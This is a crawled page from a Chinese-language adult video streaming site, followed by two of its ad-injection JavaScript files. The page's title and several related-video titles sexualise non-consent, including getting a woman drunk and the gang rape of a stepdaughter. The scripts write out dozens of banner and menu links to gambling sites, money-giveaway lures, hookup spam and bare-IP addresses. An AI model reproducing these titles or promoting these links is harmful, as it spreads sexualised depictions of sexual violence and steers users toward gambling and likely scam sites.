

--- FILE ---
content_type: text/html
request_url: http://398gg.com/play/index454-0-0.html
body_size: 4247
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=454;var seaplaylink="/play/index454-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            HIKR232マイアミビーチでナンパした巨乳インフルエンサーを酔わせてお持ち帰りセックス！カタリーナ（27）
        </title>
        <meta name="keywords" content="HIKR232マイアミビーチでナンパした巨乳インフルエンサーを酔わせてお持ち帰りセックス！カタリーナ（27）" />
        <meta name="description" content="HIKR232マイアミビーチでナンパした巨乳インフルエンサーを酔わせてお持ち帰りセックス！カタリーナ（27）" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;HIKR232マイアミビーチでナンパした巨乳インフルエンサーを酔わせてお持ち帰りセックス！カタリーナ（27）
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250718/jw2QtNWO/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250718/jw2QtNWO/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250718/jw2QtNWO/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8db5803fa7fb4d409a302c224184a0cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: text/html
request_url: http://398gg.com/js/seajump.js
body_size: 186
content:
<script type="text/javascript">
        // ʹ��JavaScript����3����Զ���ת����ҳ
        setTimeout(function(){
            window.location.href = "/";
        }, 0);
    </script>


--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/hengfu.js
body_size: 1674
content:
document.writeln("<a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tp.7217tp.com/960x100.gif'></a>");

document.writeln("<a href=\'https://x21925.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");
document.writeln("<a href=\'https://x21925.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");

document.writeln("<a href=\'https://cpdd.msdrbnj.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://dd666cc888.com/08ab5e0580b14e1db50e7bcfc3cf7549.gif'></a>");

document.writeln("<a href=\'https://plus.gfcggyrrgb.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://ff555gg666.com/55364ffa81cf4acc9c576ea0f6e311e8.gif'></a>");

document.writeln("<a href=\'https://wwww.849ss339.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://cc666ss333.com/f3ba8598492e4ae48c221137024bd0c4.gif'></a>");

document.writeln("<a href=\'https://2pg.7171954.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/O1CN01PQWL1z1hPFumcRwm8_!!1861594269-1-fleamarket.gif\ '></a>");

document.writeln("<a href=\'https://yyrr3730103188.yjglxt.com/?cid=3364464\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imge*tra/i1/4183327079/O1CN0104BgOZ22AErPOspv2_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://yyrr3730103188.yjglxt.com/?cid=5826137\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01ZeECBr22AErPmlsly_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://uutt6250103156.segisj.com/?cid=7836660\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i1/4183327079/O1CN01cAihUX22AErHjar1Q_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://zzaa8870103177.yjpsgz.com/?cid=5602368\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01dfZGl422AErVbIGTf_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20260103.ryawjy.com/?cid=9392152\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01buZC9i22AErRnkY9x_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://hhdd4640103168.sebxzd.com/?cid=464lj002\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01MaOqYl22AEqNqITBG_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://c0101ued.5081004.top:5088/facai.html?xm8020-2\' target=\'_blank\'><img class=\'qqstop\' src=\'https://xm888.12img250769.com:5658/8888/xm/5088/80.gif'></a>");

document.writeln("<a href=\'https://99pg064.99196702.com:507/ad88.html?pg8021#pg8021\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pg888.12img707989.com:5658/8888/pg507/80.gif'></a>");

document.writeln("<a href=\'https://ok.6078953.cc:6077/88.html?cid=556618\' target=\'_blank\'><img class=\'qqstop\' src=\'https://asksins.hamd.xyz/images/f1zo342nxe2cqfvv1z2yhng4zkhpsj.gif'></a>");

document.writeln("<a href=\'https://ok.8357689.cc:8355/88.html?shareName=8356465.xyz\' target=\'_blank\'><img class=\'qqstop\' src=\'https://aksins.popppo.cn/images/bt960-60.gif'></a>");

document.writeln("<a href=\'https://192.238.249.14:4446/?id=7006984\' target=\'_blank\'><img class=\'qqstop\' src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601002.gif'></a>");

document.writeln("<a href=\'https://www.abpuvw.com/duanx008/7m7Z0V2Je0NBgGIg234.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/227.gif'></a>");
document.writeln("<a href=\'http://1657234.qnqkj236.com:9988/773/guanggao10.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://bpyyllqqj7.kmqianneng66.com:9988/JS2XW7c7x4nfyo1yvP5jaBeXQ9Uhxu.gif'></a>");

document.writeln("<a href=\'https://224697.com\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.cospu2011.top/331.gif'></a>");

document.writeln("<a href=\'https://g002-09b06.789118.top/vip0002.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://789113.top/1011/960x100.gif'></a>");

document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");
document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");

document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");
document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");

document.writeln("<a href=\'https://xn--cest9bm3mpz0c.xn--0056-yh2hx10vh6dtc.chengciyao.com/GXnAj\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.shsrdzs.com:7988/images/f33efac9-d8cd-42b3-8d69-703bf3a205b1'></a>");
document.writeln("<a href=\'https://xn--vip487-gn7i2c739jju5i9n1b.xn--4gqt9sevtl3ik01b.hssfg.com/jen3m\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/cd6e0e47-1268-4b45-903a-8faf14e1db0c'></a>");
document.writeln("<a href=\'https://xn--vip4888-cu3kf8vtocm91jnn1f.xn--4gqvlt9uu8ikte.wsgfz.com/GBAym\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/edd38a54-e0af-4d32-88d6-e9ce82c33192'></a>");

document.writeln("<a href=\'https://153.43.10.205:5001/?cid=3939871\' target=\'_blank\'><img class=\'qqstop\' src=\'https://074tu.eoytgem.top/img/960x100.gif'></a>");

document.writeln("<a href=\'https://xhttt3645.44txoo5g.com:51777/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");
document.writeln("<a href=\'https://xhttt3645.44txoo5g.com:51777/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");

document.writeln("<a href=\'https://c1428.62681644.top:6268/facai.html?cid=7773174\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888mbh.12img958763.com:5658/8888/mbh/960x80.gif\' ></a>");
document.writeln("<a href=\'https://c1756.62686524.top:6268/good.html?cid=9488145#mbh8811\' target=\'_blank\'><img class=\'qqstop\' src=\'https://mbh888.12img363608.com:5658/8888/mbh/ky80.gif\' ></a>");

document.writeln("<a href=\'https://11213ue.73695602.top:7369/ad88.html?8049#sx8049\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888yj.12img091610.com:5658/8888/samsung/80.gif'></a>");

document.writeln("<a href=\'https://45.192.225.12:5029/?cid=9492102\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif'></a>");

document.writeln("<a href=\'https://lbnhcu354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");
document.writeln("<a href=\'https://lbnhcu354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");

document.writeln("<a href=\'https://cmwoww39ke93.4656cc61.top:5012/?cid=1302102\' target=\'_blank\'><img class=\'qqstop\' src=\'https://a3wxxmvs9.axn39smf89dff.com/imgs/960-80.gif'></a>");

document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://scrm-community.oss-cn-shenzhen.aliyuncs.com/miniso-vendor/20251229-131066-bed55571ff6240baa5afd44941dfe634.gif'></a>");
document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://scrm-community.oss-cn-shenzhen.aliyuncs.com/miniso-vendor/20251229-131066-bed55571ff6240baa5afd44941dfe634.gif'></a>");

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/tui.js
body_size: -17
content:
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://lbnhcu354.vip\' target=\'_blank\'>站长推荐</a></li>");
document.writeln("<li><a href=\'https://lbnhcu354.vip\' target=\'_blank\'>附近邻居</a></li>");
document.writeln("<li><a href=\'https://lbnhcu354.vip\' target=\'_blank\'>饥渴难耐</a></li>");
document.writeln("<li><a href=\'https://lbnhcu354.vip\' target=\'_blank\'>找你做爱</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><b>送999元</b></a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><b>万人在线</b></a></li>");
document.writeln("<li><a href=\'https://pos7ui.com\' target=\'_blank\'><b>91色片</b></a></li>");
document.writeln("</ul>");
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>官方推荐</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>捕鱼达人</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>抢庄牛牛</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>德州扑克</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>彩票9.99</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>扎金花</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>天天返水</a></li>");
document.writeln("</ul>");